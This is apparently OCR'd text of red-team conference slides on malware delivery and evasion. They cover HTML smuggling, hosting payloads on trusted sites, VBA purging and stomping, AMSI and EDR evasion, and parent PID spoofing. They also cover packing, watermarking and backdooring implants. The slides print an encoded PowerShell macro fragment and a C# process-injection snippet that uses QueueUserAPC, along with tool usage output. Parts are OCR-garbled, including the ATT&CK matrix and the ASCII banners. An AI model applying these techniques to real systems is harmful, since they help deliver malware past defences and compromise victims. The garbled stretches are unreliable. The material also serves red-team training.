

this.exportDataObject({ cName: "foo.xls", nLaunch: 2 })



File extension?
.html



Mime type?
text/html



Malicious content? No, only JavaScript



#### Browser processes HTML/JS

JS decodes payload

JS creates blob locally

JS clicks anchor



Web Browser

Browser saves payload to disk



The Beauty of HTML Smuggling

Web Server





### 🚖 HTML Smuggling - Deadly Effective

- » Gets passed through the most aggressive Web Proxy policies
- » Proxies, Sandboxes, Emulators, Email Scanning => BYPASSED
- » Malicious file embedded in HTML in Javascript.
- » MUST employ anti-sandbox/-headless, + timing evasions

# HTML smuggling explained

Stan Hegt | August 14, 2018

#### HTML5 download attribute

HTML5 introduced the <u>"download" attribute</u> for anchor tags. Consider the following line of HTML, which is supported by all modern browsers:

<a href="/files/doc123.doc" download="myfile.doc">Click</a>

var myAnchor = document.createElement('a');
myAnchor.download = 'filename.doc';

~ again, thanks Outflank!



### 

### Summing Up On File Format Vectors

- » Plenty Ways To Skin A Cat (probably there's a lot more) Nightmare for detection Use Case designers
- » Below list of extensions that pose actual risk:



| connaissance                          | Resource<br>Development          | Initial Access                 | Execution                                | Persistence                            | Privilege Escalation                                                                                                    | Defense Evasion                             | Credential Access                     | Discovery                           | Lateral Movement                    | Collection                                 | Command and<br>Control            | Exfiltration                      | Impact                         |
|---------------------------------------|----------------------------------|--------------------------------|------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|---------------------------------------|-------------------------------------|-------------------------------------|--------------------------------------------|-----------------------------------|-----------------------------------|--------------------------------|
| 10 techniques                         | 7 techniques                     | 9 techniques                   | 12 techniques                            | 19 techniques                          | 13 techniques                                                                                                    | 40 techniques                               | 15 techniques                         | 29 techniques                       | 9 techniques                        | 17 techniques                              | 16 techniques                     | 9 techniques                      | 13 techniques                  |
| canning (2)                           | Acquire<br>Infrastructure (6)    | Drive-by<br>Compromise         | Command and Scripting<br>Interpreter (8) | Account<br>Manipulation (4)            | Abuse Elevation<br>Control                                                                                                    | Abuse Elevation Control<br>Mechanism (4)    | Adversary-in-the-<br>Middle (2)       | Account Discovery (4)               | Exploitation of<br>Remote Services  | Adversary-in-the-<br>Middle <sub>(2)</sub> | Application Layer<br>Protocol (4) | Automated<br>Exfiltration (1)     | Account Access<br>Removal      |
| /ictim Host<br>tion <sub>(4)</sub>    | Compromise                       | Exploit Public-Facing          | Container                                | BITS Jobs                              | Mechanism (4)                                                                                                    | Access Token                                | Brute Force (4)                       | Application Window<br>Discovery     | Internal                            | Archive Collected                          | Communication                     | Data Transfer Size                | Data Destruction               |
| /ictim Identity                       | Accounts (2)                     | Application                    | Administration<br>Command                | Boot or Logon                          | Access Token<br>Manipulation <sub>(5)</sub>                                                                                                    | Manipulation (5)                            | Credentials from                      | Browser Bookmark                    | Spearphishing                       | Data (3)                                   | Through Removable Media           | Limits                            | Data Encrypted for             |
| tion (3)                              | Compromise<br>Infrastructure (6) | External Remote<br>Services    | Deploy Container                         | Autostart<br>Execution (15)            | Boot or Logon                                                                                                    | BITS Jobs                                   | Password Stores (5)                   | Discovery                           | Lateral Tool<br>Transfer            | Audio Capture                              | Data Encoding (2)                 | Exfiltration Over<br>Alternative  | Impact                         |
| /ictim Network<br>tion <sub>(6)</sub> | Develop                          | Hardware Additions             | Exploitation for Client                  | Boot or Logon                          | Autostart<br>Execution (15)                                                                                                    | Build Image on Host                         | Exploitation for<br>Credential Access | Cloud Infrastructure<br>Discovery   | Remote Service                      | Automated<br>Collection                    | Data Obfuscation (3)              | Protocol (3)                      | Data Manipulation (3)          |
| /ictim Org                            | Capabilities (4)                 | Phishing (3)                   | Execution                                | Initialization<br>Scripts (5)          | Boot or Logon                                                                                                    | Deobfuscate/Decode Files or Information     | Forced                                | Cloud Service Dashboard             | Session<br>Hijacking <sub>(2)</sub> | Browser Session                            | Dynamic                           | Exfiltration Over C2<br>Channel   | Defacement (2)                 |
| tion (4)                              | Establish Accounts (2)           | Replication Through            | Inter-Process<br>Communication (2)       | Browser Extensions                     | Initialization Scripts (5)                                                                                                    | Deploy Container                            | Authentication                        | Cloud Service Discovery             | Remote Services (6)                 | Hijacking                                  | Resolution (3)                    | Exfiltration Over                 | Disk Wipe (2)                  |
| for Information (3)                   | Obtain Capabilities (6)          | Removable Media                | Native API                               | Compromise Client                      | Create or Modify                                                                                                    | Direct Volume Access                        | Forge Web<br>Credentials (2)          | Cloud Storage Object                | Replication Through                 | Clipboard Data                             | Encrypted Channel (2)             | Other Network<br>Medium (1)       | Endpoint Denial of Service (4) |
| Closed Sources (2)                    | Stage Capabilities (5)           | Supply Chain<br>Compromise (3) | Scheduled Task/Job (6)                   | Software Binary                        | System Process (4)                                                                                                    | Domain Policy                               | Input Capture (4)                     | Discovery                           | Removable Media                     | Data from Cloud<br>Storage Object          | Fallback Channels                 | Exfiltration Over                 | Firmware Corruption            |
| Open Technical<br>ses <sub>(5)</sub>  |                                  | Trusted Relationship           | Shared Modules                           | Create Account (3)                     | Domain Policy<br>Modification (2)                                                                                                    | Modification (2)                            | Modify                                | Container and Resource<br>Discovery | Software<br>Deployment Tools        | Data from                                  | Ingress Tool Transfer             | Physical<br>Medium <sub>(1)</sub> | Inhibit System Recovery        |
| Open                                  |                                  | Valid Accounts (4)             | Software Deployment                      | Create or Modify<br>System Process (4) | Escape to Host                                                                                                    | Execution Guardrails (1)                    | Authentication Process (4)            | Domain Trust Discovery              | Taint Shared                        | Configuration<br>Repository (2)            | Multi-Stage Channels              | Exfiltration Over                 | Network Denial of              |
| s/Domains (2)                         | l                                |                                | Tools                                    | Event Triggered                        | Event Triggered                                                                                                    | Exploitation for Defense<br>Evasion         | Network Sniffing                      | File and Directory Discovery        | Content                             | Data from                                  | Non-Application<br>Layer Protocol | Web Service (2)                   | Service (2)                    |
| Victim-Owned<br>s                     |                                  |                                | System Services (2)                      | Execution (15)                         | Execution (15)                                                                                                    | File and Directory                          | OS Credential                         | Group Policy Discovery              | Use Alternate Authentication        | Information<br>Repositories (3)            | Non-Standard Port                 | Scheduled<br>Transfer             | Resource Hijacking             |
|                                       |                                  |                                | User Execution (3)                       | External Remote<br>Services            | Exploitation for<br>Privilege Escalation                                                                                                    | Permissions Modification (2)                | Dumping (8)                           | Network Service Scanning            | Material (4)                        | Data from Local                            | Protocol Tunneling                | Transfer Data to                  | Service Stop                   |
|                                       |                                  |                                | Windows Management<br>Instrumentation    | Hijack Execution                       | Hijack Execution                                                                                                    | Hide Artifacts (9)                          | Steal Application Access Token        | Network Share Discovery             |                                     | System                                     | Proxy (4)                         | Cloud Account                     | System<br>Shutdown/Reboot      |
|                                       |                                  |                                |                                          | Flow (11)                              | Flow (11)                                                                                                    | Hijack Execution Flow (11)                  | Steal or Forge                        | Network Sniffing                    |                                     | Data from Network<br>Shared Drive          | Remote Access                     |                                   |                                |
|                                       |                                  |                                |                                          | Implant Internal<br>Image              | Process Injection (11)                                                                                                    | Impair Defenses (9)                         | Kerberos Tickets (4)                  | Password Policy Discovery           |                                     | Data from                                  | Software                          |                                   |                                |
|                                       |                                  |                                |                                          | Modify                                 | Scheduled<br>Task/Job (6)                                                                                                    | Indicator Removal on<br>Host <sub>(6)</sub> | Steal Web Session<br>Cookie           | Peripheral Device Discovery         |                                     | Removable Media                            | Traffic Signaling (1)             |                                   |                                |
|                                       |                                  |                                |                                          | Authentication Process (4)             | Valid Accounts (4)                                                                                                    | Indirect Command                            | Two-Factor                            | Permission Groups                   |                                     | Data Staged (2)                            | Web Service (3)                   | l                                 |                                |
|                                       |                                  |                                |                                          | Office Application                     |                                                                                                    | Execution                                   | Authentication<br>Interception        | Discovery (3)                       |                                     | Email Collection (3)                       |                                   |                                   |                                |
|                                       |                                  |                                |                                          | Startup (6)                            |                                                                                                    | Masquerading (7)                            | Unsecured                             | Process Discovery                   |                                     | Input Capture (4)                          |                                   |                                   |                                |
|                                       |                                  | STATE OF THE PERSON NAMED IN   |                                          | Pre-OS Boot (5)                        | Company of the Party of the Party of the Par | Modif                                       |                                       |                                     |                                     | Screen Capture                             |                                   |                                   |                                |
|                                       |                                  |                                |                                          |                                        | Terest de la Constant                                                                                                    |                                             |                                       |                                     |                                     | Sere / Bearing                             |                                   | An ing or property                |                                |
|                                       |                                  |                                |                                          |                                        |                                                                                                    |                                             |                                       |                                     |                                     |                                            |                                   |                                   |                                |

# Evasion In-Depth

### Evasion In-Depth -> Across The Kill-Chain

- » Apply Evasion Regime At Every Attack Step
- » Across the Kill-Chain
  - » Each stage of cyber kill-chain comes with unique challenges
  - » Each challenge needs to be modelled from detection potential point-of-view
  - » Each detection area to be addressed with Unique Evasion



#### **Evasion In-Depth »**

### Delivery - Payloads Hosting

- » Serve payloads (HTMLs) off Good-Reputation URLs
  - » Avoids self-registered domains
  - » Snags well-trusted certificates
- » Living Off Trusted Sites (LOTS)
  - » Outlook Attachment volatile URL
  - » Github anonymous Gist
- Clouds
  - Storage Services: S3, Blobs
  - Virtual Machines + webservers
  - Serverless endpoints that host files
- Inter-Planetary File System (IPFS)







Living Off Trusted Sites (LOTS) Project
egitimate domains when conducting phishing, C&C, exfiltration and downloading tools to evade detection. The list of

7:36 PM · 22 lis 2021 · Twitter Web App

Search for a website (e.g. github.com) or tag (+phishing) or service provider (#microsof

| Website                   | Tags | Service Provider v |
|---------------------------|------|--------------------|
| raw.githubusercontent.com |      |                    |
| g <u>ithub.com</u>        |      |                    |
| 1drv.ms                   |      |                    |
|                           |      |                    |
| docs.google.com           |      |                    |
| drive.google.com          |      |                    |

Hi mr.d0x!

#### THREAT RESEARCH

#### **Evasion In-Depth »**

### Delivery - Evasions

- » HTML Smuggling + delay + Anti-Sandbox capabilities
- » VBA Purging, VBA Stomping
- » Office Document Encryption
- » VBA Execution Guardrails (Domain Name, Username, etc)
- » Consider using Template/CustomUI Injection to de-chain infection process

# Purgalicious VBA: Macro Obfuscation With VBA Purging

ANDREW OLIVEAU, ALYSSA RAHMAN, BRETT HAWKINS

NOV 19, 2020 | 9 MINS READ



```
Not VBA Purged
                                                                                                      VBA Purged
                                                                          g2DF8
D04C-5BF
DF8D04C-
5BFA-101@B-BDE5
                                                                           4-101B-BHDE5
gAjA
ram File
s (x86)\@Common
                                                                           Files (
Microsof
                                                                           x86)\Com
t Shared
\OFFICE1
                                                                          \Mic
6\MSO.DL
                                                                          rosoft S
                                                                          hared\OF
P 16.
                                                                            ICE16\M
Li brary
                                                                           50.DLL#
fThisDoc
                                                                            16.0 0
                                                                           Libra
T@hi
                                                                           sDocumen
                                                                           l"D@Jc
dule1G
(1Normal
 /w 1 /C "sv oc -;sv in ec;sv ny'
                                                                           Module1G
                                                                          Attribut
 ((gv oc).value.toString()+(gv in).value.toStr
                                                                           VB_Nam
                                                                            = "Mod
 (gv ny).value.toString() ('JAB
LAGSAPQAnACQASwBQAD0AJwAnAFsARABsAGwASQBtAHAAbwByA
                                                                          ule1"
HQAKAAOACIAbQAiACsAIgBzACIAKwAiAHYAYwByAHQALgBkAGw
                                                                           ub AutoO
AbaaiaCkaKOBdaHaadOBiAGwaaOBiACAAcwB0AGEAdABpAGMAI
AB1AHgAdAB1AHIAbgAgAEkAbgB0AFAAdAByACAAVOBDAFoAKAB
                                                                           im NYda00ot
1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhA
G0AbwB1AG4AdAADADSAWwBEAGwAbABJAG0AcABVAHIAdAAoACI
                                                                            1 /C "
AawBlAHIAbgBlAGwAMwAyAC4AZAAiACsAIgBsACIAKwAiAGwAI
                                                                           sv oc -
gApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB
                                                                           n ec
ØAGUAcgBuACAASQBuAHQAUABØAHIAIABWAFcAZgAoAEkAbgBØA
FAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHU
                                                                           ).val@ue.toS
AdaBlahmalaagahuaaQBuahQAIABkahcaUwB0AGEAYwBrAFMAa
QB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAHIAdAB
                                                                            ;" & T"p
BAGQAZABYAGUACWBZACWAIABJAG4AdABQAHQACGAGAGWACABQA
```

#### **Evasion In-Depth »**

### **Exploitation**

- » Office Document gets executed
- » Good to use non Auto-Exec Docs (CustomUI)
- » Or Auto-Exec but with ActiveX entry point
- » Beware of AMSI in VBE7!
- » DotNetToJS works great against Defender and AMSI! ~ in 2022
- » Evades ASR rules:
  - » Block office applications from injecting into other processes
- » Remote Process Injection + Parent PID Spoofing = SUCCESS



#### **Evasion In-Depth »**

### 💸 Exploitation - Evasions

- » DotNetToJS from VBA
- » Alternatively XSL Loader from VBA
  - » Low IOC footprint, executes in-memory, stealthy as hell
- » Spawn into Remote Process to live outside of Office
- » Utilise Parent PID Spoofing
- » Or instead use Dechained Execution:
  - » WMI
  - » Scheduled Tasks
  - » ShellBrowserWindow COM (spawns targets as explorer.exe descendants)
  - » COM Hijacking
  - » DLL Side-Loading
- » AMSI Evasion from VBA is cumbersome
  - » Requires Registry manipulation BEFORE running malicious VBA
  - » Or copying Maldoc into Trusted Locations before running it

```
string processpath = Environment.ExpandEnvironmentVariables(@"$targetProcess");
STARTUPINFO si = new STARTUPINFO();
PROCESS INFORMATION pi = new PROCESS INFORMATION();
bool success = CreateProcess(null, processpath,
IntPtr.Zero, IntPtr.Zero, false,
ProcessCreationFlags.CREATE_SUSPENDED,
IntPtr.Zero, null, ref si, out pi);
IntPtr resultPtr = VirtualAllocEx(pi.hProcess, IntPtr.Zero, payload.Length,MEM_COMMIT, PAGE_READWRITE);
IntPtr bytesWritten = IntPtr.Zero;
bool resultBool = WriteProcessMemory(pi.hProcess,resultPtr,payload,payload.Length, out bytesWritten);
IntPtr sht = OpenThread(ThreadAccess.SET_CONTEXT, false, (int)pi.dwThreadId);
uint oldProtect = 0:
resultBool = VirtualProtectEx(pi.hProcess,resultPtr, payload.Length,PAGE_EXECUTE_READ, out oldProtect);
IntPtr ptr = QueueUserAPC(resultPtr,sht,IntPtr.Zero);
IntPtr ThreadHandle = pi.hThread;
ResumeThread(ThreadHandle);
```



## ACOWIN.

#### Mariusz Banach @mariuszbit ⋅ 31 maj

W odpowiedzi do @HackingLZ @LittleJoeTables i 8 innych użytkowników

It's not that bad when you invest shit ton of R&D hours for custom loaders, evasion, unhookers, guardrails, anti-Eveyrything. Long weeks later we eventually grown in-house tooling to keep operating with CS for our RTs. Plenty of booby traps to be wary of yet feasible ♂ ♂

#### » KILLER EVASION:

- » BEWARE OF USING COBALT STRIKE ⊗, EMPIRE, SILENTTRINITY, COVENANT, METASPLOIT
- » They're used to fine tune EDR/XDR/AV detections. Sadly CS is a benchmark now 🕾

- » If your Client/Team/Employer can afford it:
  - » Develop In-House Malware
  - » Better Develop In-House Mythic C2 Implant (no time wasted for UI)

- » What's fancy nowadays?
  - » Nighthawk helluva C2, but priceyyy
  - » PoshC2 may work just fine
  - » Sliver really evasive, requires mods, too heavy for my taste



#### Adam Chester

@\_xpn

Man I'm calling it, bye bye Cobalt Strike, hello Sliver! Not had to use CS on an engagement for a while but when you don't wanna burn your internal stuff and need to use public tools, the pain involved around evasion for simple tasks in CS is horrible... time for something new.

**Evasion In-Depth »** 



ASR (Attack surface Reduction) audited explorer.exe launch evil .exe triggering the rule 'Block executable files from running unless they meet a prevalence, age, or trusted list criteria'

#### » Prefer DLLs over EXEs

- » Indirect Execution FTW!
- » Microsoft Defender For Endpoint EDR has this ASR prevalence rule -> not that effective against DLLs
- » DLL Side-Loading / DLL Hijacking / COM Hijacking / XLLs





- » Obfuscate your Implants:
  - » use my ProtectMyTooling
- » Roll your implants through multiple daisy-chained packers
- » I'll release it soon on my
  Github, stay tuned
  & follow me on Twitter!

```
`]]nnn]]' [[[,/[[[' ,[[
                                /[[, [[
                                            [[cccc [[[
              $$$$$$c $$$,
                                $$$ $$
               888b "88bo"888, ,88P 88,
                                            888oo, `88bo,
      YMMMb :.-:.MM ::-. "YMMMMMP"
   3334 3331 33331
   (1111), (1111), (11111),
   $$$$$$$$$"$$$ c$$"
   888 Y88" 8880,8P"
   ::: :::::. ::::. .,-:::::/
   ]],
                     1],]]/
                               /[[,[[[
                                         /1111111 111111 111111 111111
        $$
            $$$,
                     $$$$$,
                                $$$$$'
                                         $$$ $$$ "Y$c$"$$c.
                   _,88"888,_
                              .8808800.. 888 888
               "YMMMMP" "YMMMMP""""YUMMMM MMM
   Red Team implants protection swiss knife.
   Multi-Packer wrapping around multitude of packers, protectors, shellcode loaders, encoders.
   Mariusz Banach / mgeeky '20-'22, <mb@binary-offensive.com>
   v0.13
[ 1] amber
                   - Shellcode Loader
                                            - Amber takes PE file on input and produces an EXE/PIC shellcode that loads it reflectively in-memory
[ 2] asstrongasfuck - .NET Obfuscator
                                            - AsStrongAsFuck - console obfuscator for .NET assemblies (modded by klezVirus)
「 31 backdoor
                    Shellcode Loader

    RedBackdoorer - backdoors legitimate PE executable with specified shellcode

[ 4] callobf
                                           - CallObfuscator - (by Mustafa Mahmoud, @d35ha) obscures PE imports by masquerading dangerous calls as innocuous ones
                  - PE EXE/DLL Protector
[ 5] confuserex

    NET Obfuscator

                                            - An open-source protector for .NET applications
                                            - Donut takes EXE/DLL/.NET and produces a robust PIC shellcode or Py/Ruby/Powershell/C#/Hex/Base64 array
[ 6] donut
                  - Shellcode Converter
[7] enigma
                  - PE EXE/DLL Protector
                                           - (paid) The Engima Protector is an advanced x86/x64 PE Executables protector with many anti- features and virtualization
[ 8] hyperion
                  - PE EXE/DLL Protector
                                           - Robust PE EXE runtime AES encrypter for x86/x64 with own-key brute-forcing logic.
[ 9] intellilock
                  - .NET Obfuscator
                                            - (paid) Eziriz Intellilock is an advanced .Net (x86+x64) assemblies protector.
[10] invobf
                  - Powershell Obfuscator - Obfuscates Powershell scripts with Invoke-Obfuscation (by Daniel Bohannon)
[11] logicnet
                  - .NET Obfuscator
                                            - LoGiC.NET - A more advanced free and open .NET obfuscator using dnlib. (modded by klezVirus)
[12] netreactor
                  - .NET Obfuscator
                                            - (paid) A powerful code protection system for the .NET Framework including various obfuscation & anti- techniques
[13] netshrink
                  - .NET Obfuscator
                                            - (paid) PELock .netshrink is an .Net EXE packer with anti-cracking feautres and LZMA compression
[14] packer64
                  - PE EXE/DLL Protector
                                           - jadams/Packer64 - Packer for 64-bit PE exes
[15] pe2shc
                                            - pe_to_shellcode by Hasherezade, takes PE EXE/DLL and produces PIC shellcode
                  - Shellcode Converter
[16] pecloak
                  - PE EXE/DLL Protector
                                           - A Multi-Pass x86 PE Executables encoder by Mike Czumak, @SecuritySift. Requires Python 2.7
[17] peresed
                  - PE EXE/DLL Protector
                                           - Removes all existing PE Resources and signature (think of Mimikatz icon).
[18] scarecrow
                  - Shellcode Loader
                                            - Takes x64 shellcode and produces an EDR-evasive DLL (default)/JScript/CPL/XLL artifact. (works best under Linux or Win10 WSL!)
[19] sgn
                  - Shellcode Encoder
                                            - Shikata ga nai (仕方がない) encoder ported into go with several improvements. Takes shellcode, produces encoded shellcode.
[20] smartassembly - .NET Obfuscator
                                            - (paid) A powerful code protection system for the .NET Framework including various obfuscation & anti- techniques
[21] themida
                  - PE EXE/DLL Protector
                                           - (paid) Advanced x86/x64 PE Executables virtualizer, compressor, protector and binder.
[22] upx
                  - PE EXE/DLL Protector
                                            - Universal PE Executables Compressor - highly reliable, works with x86 & x64.
[23] vmprotect
                  - PE EXE/DLL Protector
                                           - (paid) VMProtect protects x86/x64 code by virtualizing it in complex VM environments.
```

Allows daisy-chaining packers where output from a packer is passed to the consecutive one:
 callobf, hyperion, upx will produce artifact UPX(Hyperion(CallObf(file)))



## » Watermark iour implants

- » deliberately inject IOCs
- » for implants tracking
- » for VirusTotal polling
- » to stay ahead of Blue Teams

## » Inject into:

- » DOS Stub
- » Additional PE Section
- » Manifest
- » Version Info
- » PE Checksum, Timestamp

```
,E#Wi
                   f#iE###G.
                 .E#t E#fD#W;
                     E#t t##L
                     E#t .E#K,
  E#f,t#Wi,,,
                 .WW: E#tiW#G.
                                               f#i j.
                                                                                                                       f#i j.
  E#t ;#W: ;
                  .D#;E#K##i .. GEEEEEEL
                                                                                                                     .E#t EW,
       ,K.DL
                   ttE##D. ;W, ,;;L#K;;.
                  LWL E#t j##,
                                                                     t##,
                                                                                          j##, E###D.
        ;W##L
                     L: G###,
                                          :K#Wfff;
                                                  E#jG#W:
                                                                    L###,
                                         i##WLLLLt E#t t##f
                                                                  .E#j##,
                                                                                        :E####, E#t t##f
                       ;W#DG##,
                      j###DW##,
                                   t#E
                                                                j#E. ##f#W,
                                                                                      j###DW##, E#KDDDD###E#t ,K#j
                                                                                                                           E#KDDDD###i
                                                                      ###K:
                                                                             E#t
                                                                                    G##i,,G##, E#f,t#Wi,,E#t jD
                                                                                                                     ,WW; E#f,t#Wi,,,
                                                                                         L##, E#t ;#W: j#t
                          L##,
                                  t#E
                                                                                                                      .D#; E#t ;#W:
  EG
                          L##,
                                                                                         L##, DWi ,KK: ,;
                                                                                                                       tt DWi ,KK:
   Watermark thy implants, track them in VirusTotal
   Mariusz Banach / mgeeky '22, (@mariuszbit)
   <mb@binary-offensive.com>
usage: RedWatermarker.py [options] <infile>
  -h, --help
                        show this help message and exit
Required arguments:
 infile
                        Input implant file
Optional arguments:
  -C, --check
                       Do not actually inject watermark. Check input file if it contains specified watermarks.
  -v, --verbose
                        Verbose mode.
  -d, --debug
                       Debug mode.
  -o PATH, --outfile PATH
                       Path where to save output file with watermark injected. If not given, will modify infile.
PE Executables Watermarking:
  -t STR, --dos-stub STR
                        Insert watermark into PE DOS Stub (This program cannot be run...).
  -c NUM, --checksum NUM
                        Preset PE checksum with this value (4 bytes). Must be number. Can start with 0x for hex value.
  -e STR, --overlay STR
                        Append watermark to the file's Overlay (at the end of the file).
  -s NAME, STR, --section NAME, STR
                        Append a new PE section named NAME and insert watermark there. Section name must be shorter than 8 characters. Section will be marked Read-Only, non-executable.
```



- » If you need to have them EXE
  - » Backdoor legitimate EXE
  - » or Sign Your EXE with legitimate Authenticode

- » PE Backdooring strategy:
  - » Insert Shellcode in the middle of .text
  - » Change OEP
    - » ... or better hijack branching JMP/CALL
  - » Regenerate Authenticode signature

» Pssst. ScareCrow does Signaturing very well!



Your finest PE backdooring companion.

Mariusz Banach / mgeeky '22, (@mariuszbit)

<mb@binary-offensive.com>

usage: peInjector.py [options] <mode> <shellcode> <infile>

#### options:

-h, --help show this help message and exit

